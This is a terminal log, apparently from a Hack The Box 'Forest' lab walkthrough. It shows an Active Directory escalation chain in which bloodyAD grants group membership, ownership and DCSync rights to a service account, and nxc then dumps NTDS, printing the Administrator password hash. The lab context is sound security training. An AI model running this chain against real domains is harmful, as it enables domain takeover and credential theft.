 rzgami@kali /dev/shm/forest bloodyAD --host $IP -d forest.local -u svc-alfresco -p s3rvice add groupMember 'EXCHANGE WINDOWS
PERMISSIONS' svc-alfresco
[+] svc-alfresco added to EXCHANGE WINDOWS PERMISSIONS
rzgami@kali /dev/shm/forest bloodyAD --host $IP -d forest.local -u svc-alfresco -p s3rvice set owner 'EXCHANGE WINDOWS PERMIS
SIONS' svc-alfresco
[+] Old owner S-1-5-21-3072663084-364016917-1341370565-512 is now replaced by svc-alfresco on EXCHANGE WINDOWS PERMISSIONS
rzgami@kali /dev/shm/forest bloodyAD --host $IP -d forest.local -u svc-alfresco -p s3rvice add dcsync svc-alfresco
[+] svc-alfresco is now able to DCSync
rzgami@kali /dev/shm/forest nxc smb $IP -u 'svc-alfresco' -p's3rvice' --ntds --user Administrator
SMB 10.129.87.144 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (s
igning:True) (SMBv1:True)
SMB 10.129.87.144 445 FOREST [+] htb.local\svc-alfresco:s3rvice
SMB 10.129.87.144 445 FOREST [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_de
nied
SMB 10.129.87.144 445 FOREST [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.87.144 445 FOREST htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb4
3d32c72a07ceea6:::
SMB 10.129.87.144 445 FOREST [+] Dumped 1 NTDS hashes to /home/rzgami/.nxc/logs/FOREST_10.129.87.144_2025-0
2-05_181357.ntds of which 1 were added to the database
SMB 10.129.87.144 445 FOREST [*] To extract only enabled accounts from the output file, run the following c
ommand:
SMB 10.129.87.144 445 FOREST [*] cat /home/rzgami/.nxc/logs/FOREST_10.129.87.144_2025-02-05_181357.ntds | g
rep -iv disabled | cut -d ':' -f1
SMB 10.129.87.144 445 FOREST [*] grep -iv disabled /home/rzgami/.nxc/logs/FOREST_10.129.87.144_2025-02-05_1
81357.ntds | cut -d ':' -f1
rzgami@kali /dev/shm/forest